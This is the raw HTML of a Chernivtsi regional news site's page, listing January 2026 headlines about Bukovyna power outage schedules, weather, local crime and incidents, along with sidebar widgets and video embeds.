<a href="https://promin.cv.ua/2026/01/19/svidome-bloherstvo-ta-tsinnosti-v-sotsmerezhakh-u-chernivtsiakh-vidbudetsia-branch-dyskusiia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:16</div>
    <div class="last_news_title">
    <span style="">
    
    Свідоме блогерство та цінності в соцмережах: у Чернівцях відбудеться бранч-дискусія
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/zavtra-na-bukovyni-pokhovaiut-viiskovoho-volodymyra-ivashchuka-iakyi-zahynuv-na-viini-z-rosiieiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:27</div>
    <div class="last_news_title">
    <span style="">
    
    Завтра на Буковині поховають військового Володимира Іващука, який загинув на війні з Росією
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/maizhe-bez-svitla-chernivtsioblenerho-vkotre-onovyv-hrafik-pohodynnykh-vidkliuchen.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:12</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Майже без світла: Чернівціобленерго вкотре оновив графік погодинних відключень
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/morozy-do-18-i-tumany-prohnoz-pohody-na-5-dniv-na-bukovyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:09</div>
    <div class="last_news_title">
    <span style="">
    
    Морози до -18° і тумани: прогноз погоди на 5 днів на Буковині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/na-hodynu-bilshe-bez-svitla-novyi-hrafik-vidkliuchen-elektryky-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:32</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    На годину більше без світла: новий графік відключень електрики для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/bezpeka-bez-kordoniv-bukovyna-ta-suchava-obiednuiut-zusyllia-u-masshtabnomu-osvitnomu-proiekti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:15</div>
    <div class="last_news_title">
    <span style="">
    
    Безпека без кордонів: Буковина та Сучава об’єднують зусилля у масштабному освітньому проєкті
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/opryliudnyly-adresy-punktiv-nezlamnosti-u-chernivtsiakh-na-vypadok-blekautu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:11</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Оприлюднили адреси пунктів незламності у Чернівцях на випадок блекауту
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/pistolet-pid-sydinniam-na-kordoni-z-moldovoiu-zatrymaly-avto-z-arsenalom.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:01</div>
    <div class="last_news_title">
    <span style="">
    
    Пістолет під сидінням: на кордоні з Молдовою затримали авто з арсеналом
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/aromateque-vidkryvaie-pershyi-mahazyn-u-chernivtsiakh-novyi-prostir-nishevoi-parfumerii-ta-kosmetyky-v-trts-bukovyna-mall.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:50</div>
    <div class="last_news_title">
    <span style="">
    
    Aromateque відкриває перший магазин у Чернівцях: новий простір нішевої парфумерії та косметики в ТРЦ Bukovyna Mall
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/grafik-pohodynnykh-znestrumlen-onovyly-na-ponedilok-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:17</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік погодинних знеструмлень оновили на понеділок для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/trahichna-pozhezha-na-bukovyni-u-vohni-zahynuv-pensioner.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:40</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Трагічна пожежа. На Буковині у вогні загинув пенсіонер
    </span>
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/u-chernivtsiakh-zatrymaly-cholovika-iakyi-zmushuvav-pensionerku-zhebrakuvaty-ta-vidbyrav-hroshi.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:14</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях затримали чоловіка, який змушував пенсіонерку жебракувати та відбирав гроші
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/na-bukovyni-znovu-onovyly-hrafik-pohodynnykh-znestrumlen.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:39</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    На Буковині знову оновили графік погодинних знеструмлень
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/19/svitla-bude-shche-menshe-chernivtsioblenerho-onovylo-hrafik-znestrumlen-na-19-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">13:21</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Світла буде ще менше. «Чернівціобленерго» оновило графік знеструмлень на 19 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a>
                        <a href="news" class="allnews" title="Усі новини">Усі новини</a>
                    </div>
                        
    
    <div class="hblock cf related_news_block">
        <h4>Читайте також</h4>
        <article class="related_news_post">
    <a href="https://promin.cv.ua/2016/08/23/semero-bukovyntsiv-otrymaly-nahorody-ta-novi-zvannia-vid-prezydenta-ukrainy.html" title="Семеро буковинців отримали нагороди та нові звання від Президента України" class="related-news post_img">
        <img src="/uploads/posts/2016-08/1471939022_af660ace-0833-4b04-b001-69bbc026fdb5_w987_r1_s.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/08/23/semero-bukovyntsiv-otrymaly-nahorody-ta-novi-zvannia-vid-prezydenta-ukrainy.html">Семеро буковинців отримали нагороди та нові звання від Президента України</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2016/06/17/dvoie-chernivetskykh-medykiv-staly-zasluzhenymy-likariamy-ukrainy.html" title="Двоє чернівецьких медиків стали «Заслуженими лікарями України»" class="related-news post_img">
        <img src="/uploads/posts/2016-06/thumbs/1466174566_99995e6970282593515a02b7182c1f49_m.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/06/17/dvoie-chernivetskykh-medykiv-staly-zasluzhenymy-likariamy-ukrainy.html">Двоє чернівецьких медиків стали «Заслуженими лікарями України»</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2016/01/26/zaviduvach-kafedry-chnu-stav-zasluzhenym-pratsivnykom-osvity-ukrainy.html" title="Завідувач кафедри ЧНУ став "Заслуженим працівником освіти України"" class="related-news post_img">
        <img src="/uploads/posts/2016-01/1453799759_1448542113__dsc0005.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2016/01/26/zaviduvach-kafedry-chnu-stav-zasluzhenym-pratsivnykom-osvity-ukrainy.html">Завідувач кафедри ЧНУ став "Заслуженим працівником освіти України"</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2015/11/18/poroshenko-prysvoiv-bukovynskomu-lisivnyku-zvannia-zasluzhenoho.html" title="Порошенко присвоїв буковинському лісівнику звання Заслуженого" class="related-news post_img">
        <img src="/uploads/posts/2015-11/thumbs/1447771798_12243013_416019521939180_6827954032539804742_n.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2015/11/18/poroshenko-prysvoiv-bukovynskomu-lisivnyku-zvannia-zasluzhenoho.html">Порошенко присвоїв буковинському лісівнику звання Заслуженого</a>
    </h3>
</article><article class="related_news_post">
    <a href="https://promin.cv.ua/2015/11/17/bukovynski-mediinyky-otrymaly-zvannia-zasluzhenyi-zhurnalist-ukrainy.html" title="Буковинські медійники отримали звання "Заслужений журналіст України"" class="related-news post_img">
        <img src="/uploads/posts/2015-11/1447749935_svintsitskiy.jpg" alt="" />
    </a>
    <h3>
        <a href="https://promin.cv.ua/2015/11/17/bukovynski-mediinyky-otrymaly-zvannia-zasluzhenyi-zhurnalist-ukrainy.html">Буковинські медійники отримали звання "Заслужений журналіст України"</a>
    </h3>
</article>
    </div>
    

            <div class="hblock_cf_adaptive" style="float:left;display:block;float:left;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF">Репліка Вишинського</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsOmLJRkQu1DWqCBpOV5MSWF" frameborder="0" allowfullscreen></iframe>
            </section>
            </div>
            <div class="textmarg"></div>
            <div class="hblock_cf_adaptive" style="float:left;display:block;clear:right;">
            <section class="hblock cf">
                <h4><a href="https://www.youtube.com/list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc">Після новин</a></h4>
                <iframe width="100%" src="https://www.youtube.com/embed/videoseries?list=PLKMjMeUMzcsMRL0BHf0QTMxrBuyMuBchc" frameborder="0" allowfullscreen></iframe>               
            </section>
            </div>

</div></div>
            
        </section>
        <aside class="right">
         
        <!-- НАЖИВО --><!-- 
        <section class="side_block" style="margin:0;">
                <div class="side_header">Наживо</div>
<article class="main_news_00" style="width:240px;margin:0 0 25px 0;">
	<iframe width="240" height="135" src="https://www.youtube.com/embed/https://www.facebook.com/promincv/videos/520343421071550?showinfo=0&fs=0&rel=0" frameborder="0"></iframe>
	
			<div class="news_stories_content_toptop">
				<a class="last_news_toptop" style="color:#303030;" href="https://promin.cv.ua/2025/06/17/priama-transliatsiia-z-mistsia-protystoiannia-bilia-sviato-dukhivskoho-kafedralnoho-soboru-v-chernivtsiakh.html" target="_blank"> Пряма трансляція з місця протистояння біля</a>
			</div>
	
</article>
            </section> -->
            
            
            <section class="side_block" style="margin:0;">
            	<div class="side_header">Останні новини</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html">Пожежа у центрі Чернівців: горів будинок на вулиці Ольги Кобилянської</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/v-ukraini-zaboroniat-trymaty-tvaryn-na-pryviazi-bez-vyhulu-shcho-shche-zminytsia-u-novomu-zakoni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/v-ukraini-zaboroniat-trymaty-tvaryn-na-pryviazi-bez-vyhulu-shcho-shche-zminytsia-u-novomu-zakoni.html">В Україні заборонять тримати тварин на прив'язі без вигулу: що ще зміниться у новому законі</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbuduie-avtoban-do-chernivtsiv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbuduie-avtoban-do-chernivtsiv.html">Румунія збудує автобан до Чернівців</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-shukaiut-kota-iakyi-propav-v-raioni-yunosti-bukovyny.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/u-chernivtsiakh-shukaiut-kota-iakyi-propav-v-raioni-yunosti-bukovyny.html">У Чернівцях шукають кота, який пропав в районі «Юності Буковини»</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbilshist-kilkist-viiskovykh-na-kordoni-z-chernivetskoiu-oblastiu-cherez-zahrozu-droniv.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/rumuniia-zbilshist-kilkist-viiskovykh-na-kordoni-z-chernivetskoiu-oblastiu-cherez-zahrozu-droniv.html">Румунія збільшість кількість військових на кордоні з Чернівецькою областю через загрозу дронів</a>
		</div>
	</div>
</article>
            </section>
            
            <div class="side_header">АНОНС</div>
            
            <section class="side_block"><a href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img src="/uploads/banner_novyny_mista.gif" /></a></section>
            
            
            
			<section class="side_block" style="margin:0;padding-top:5px;padding-bottom:5px;">
            	<div class="side_header">Відео</div>
                <article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768907759_screenshot_1.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Пожежа у центрі Чернівців: горів будинок на вулиці Ольги Кобилянської</span>
    
    
    <div class="photo_icon">ФОТО</div>
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">101</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/khovav-pid-sydinniam-bmw-na-kordoni-vyiavyly-pistolet-i-naboi.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768858575_screenshot-at-jan-19-23-29-46.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/khovav-pid-sydinniam-bmw-na-kordoni-vyiavyly-pistolet-i-naboi.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    Ховав під сидінням BMW: на кордоні виявили пістолет і набої</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">345</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top cf">
	<div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-vodii-lehkovyka-na-smert-zbyv-65-richnoho-cholovika.html" style="background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768857999_screenshot-at-jan-19-23-25-48.png);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div>
	<div class="top_content">
		<div class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
			<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-vodii-lehkovyka-na-smert-zbyv-65-richnoho-cholovika.html" style="color: #303030;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: normal;
    text-decoration: none;">
			<span style="">
    На Буковині водій легковика на смерть збив 65-річного чоловіка</span>
    
    
    
			</a>
		</div>
		<div class="news_counts">
			<span class="top_views">187</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
            </section>
            
            
            
            <section class="side_block">
                <div class="side_header">Фото дня</div>
                <article class="main_news" style="width:240px;">
	<a href="https://promin.cv.ua/2026/01/18/u-chernivtsiakh-navit-za-14c-u-parku-zhyvut-papuhy-kramera.html" style="color:#f1f1f1;background-image:url(https://promin.cv.ua/uploads/posts/2026-01/thumbs/1768766988_screenshot-at-jan-18-22-08-51.png);" class="post_img">
		<div class="gradient_info">
			<div class="main_news_title">
				У Чернівцях навіть за -14°C у парку живуть папуги Крамера <div class="photo_icon">ФОТО</div>
			</div>
			<div class="news_date">18 січ 2026</div>
			<div class="news_counts">
			<!--	<span class="news_views">1275</span>
				<span class="news_comments">0</span> -->
			</div>
		</div>
	</a>
</article>
            </section>
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">Відео</div>
                <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/pozhezha-u-tsentri-chernivtsiv-horiv-budynok-na-vulytsi-olhy-kobylianskoi.html">Пожежа у центрі Чернівців: горів будинок на вулиці Ольги Кобилянської</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/khovav-pid-sydinniam-bmw-na-kordoni-vyiavyly-pistolet-i-naboi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/khovav-pid-sydinniam-bmw-na-kordoni-vyiavyly-pistolet-i-naboi.html">Ховав під сидінням BMW: на кордоні виявили пістолет і набої</a>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-vodii-lehkovyka-na-smert-zbyv-65-richnoho-cholovika.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			<div class="play_icon"></div>
		</a>
	</div> -->
	<div class="top_content_clean" style="border-bottom:1px dashed #919191;margin-bottom:5px;">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/20/na-bukovyni-vodii-lehkovyka-na-smert-zbyv-65-richnoho-cholovika.html">На Буковині водій легковика на смерть збив 65-річного чоловіка</a>
		</div>
	</div>
</article>
            </section>
            <section class="side_block">
            <section class="side_block" style="margin:0;">
            
            </section>            
            <section class="side_block">
                <div class="side_header">ПОГОДА</div>
<div id="SinoptikInformer" style="width:240px;" class="SinoptikInformer type1c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-чернівці" title="Погода у Чернівцях" target="_blank"><div class="siCity"><div class="siCityName"><span>Чернівці</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-чернівці/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=3&amp;cities=303028948&amp;lang=ua"></script>
                            </section>
            <section class="side_block">
                <div class="tabs_header tabs_header_bw">
                    <span>Читають</span>
                    <span>Коментують</span>
                </div>
                <div class="tab-panel cf">
                    <div class="tab-box"><!-- Найбільш читаєме -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/grafik-vidkliuchen-svitla-na-16-sichnia-dlia-chernivetskoi-oblasti.html">Графік відключень світла на 16 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">39749</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/14/ponad-pivdoby-bez-svitla-hrafik-vymknen-u-chernivtsiakh-ta-oblasti-na-15-sichnia.html">Понад півдоби без світла: графік вимкнень у Чернівцях та області на 15 січня</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">34085</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/18/sytuatsiia-ne-pokrashchuietsia-hrafik-vidkliuchen-na-19-sichnia-dlia-chernivetskoi-oblasti.html">Ситуація не покращується: графік відключень на 19 січня для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">22171</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html">Світла сьогодні буде мало. Оновлений графік знеструмлень на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">20718</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/do-kintsia-doby-povernuly-hrafik-pohodynnykh-vidkliuchen-dlia-chernivetskoi-oblasti.html">До кінця доби повернули графік погодинних відключень для Чернівецької області</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">18225</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/u-bukoveli-inozemtsevi-prodaly-kurtku-sochiru-2014-u-intsydenti-rozbyralasia-politsiia.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/13/u-bukoveli-inozemtsevi-prodaly-kurtku-sochiru-2014-u-intsydenti-rozbyralasia-politsiia.html">У Буковелі іноземцеві продали куртку «sochi.ru-2014»: у інциденті розбиралася поліція</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">3517</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/politseiski-bukovyny-zaklykaiut-pishokhodiv-vykorystovuvaty-svitlopovertalni-elementy.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/13/politseiski-bukovyny-zaklykaiut-pishokhodiv-vykorystovuvaty-svitlopovertalni-elementy.html">Поліцейські Буковини закликають пішоходів використовувати світлоповертальні елементи</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">869</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/nevdovzi-z-chernivtsiv-do-kryvoho-rohu-pochne-izdyty-potiah.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/13/nevdovzi-z-chernivtsiv-do-kryvoho-rohu-pochne-izdyty-potiah.html">Невдовзі з Чернівців до Кривого Рогу почне їздити потяг</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">911</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/chernivetskyi-mytnyk-zarobyv-ponad-10-tysiach-dolariv-na-kontrabandi-iphone.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/13/chernivetskyi-mytnyk-zarobyv-ponad-10-tysiach-dolariv-na-kontrabandi-iphone.html">Чернівецький митник заробив понад 10 тисяч доларів на контрабанді iPhone</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">2209</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/13/dolar-dorozhchaie-ievro-nablyzhaietsia-do-51-hryvni-obminnyky-onovyly-kurs-valiut.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/13/dolar-dorozhchaie-ievro-nablyzhaietsia-do-51-hryvni-obminnyky-onovyly-kurs-valiut.html">Долар дорожчає, євро наближається до 51 гривні: обмінники оновили курс валют</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1217</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
